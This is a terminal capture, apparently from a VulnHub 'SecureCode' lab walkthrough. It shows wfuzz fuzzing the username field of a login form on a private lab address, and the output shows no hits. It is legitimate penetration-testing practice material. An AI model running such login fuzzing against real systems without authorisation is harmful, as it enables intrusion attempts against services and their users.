 ┌──(root💀kali)-[/media/sf_Compartilhada/VulnHub/SecureCode]
└─# wfuzz -z file,list.txt -d "username=adminFUZZ&password=admin" --hc 302 http://192.168.56.152/login/checkLogin.php
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might no
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.56.152/login/checkLogin.php
Total requests: 199
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
Total time: 0.307698
Processed Requests: 199
Filtered Requests: 199
Requests/sec.: 646.7375
┌──(root💀kali)-[/media/sf_Compartilhada/VulnHub/SecureCode]
└─#